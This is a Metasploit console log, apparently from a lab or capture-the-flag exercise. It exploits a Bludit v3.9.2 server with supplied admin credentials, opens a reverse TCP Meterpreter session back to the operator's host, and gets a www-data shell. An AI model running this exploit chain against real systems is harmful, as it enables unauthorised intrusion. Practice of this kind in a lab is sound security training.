 use exploit/linux/http/belkin_login_bof use exploit/linux/http/bludit_upload_images_exec
msf6 > use exploit/linux/http/bludit_upload_images_exec
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.171 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf6 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191
RHOSTS => 10.10.10.191
msf6 exploit(linux/http/bludit_upload_images_exec) > set LHOST 10.10.16.4
LHOST => 10.10.16.4
msf6 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.16.4:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading hymVermTaD.png...
[*] Uploading .htaccess...
[*] Executing hymVermTaD.png...
[*] Sending stage (39927 bytes) to 10.10.10.191
[+] Deleted .htaccess
[*] Meterpreter session 1 opened (10.10.16.4:4444 -> 10.10.10.191:33592) at 2022-12-28 19:47:20 -0500
id
meterpreter > id
[-] Unknown command: id
meterpreter > shell
Process 4367 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)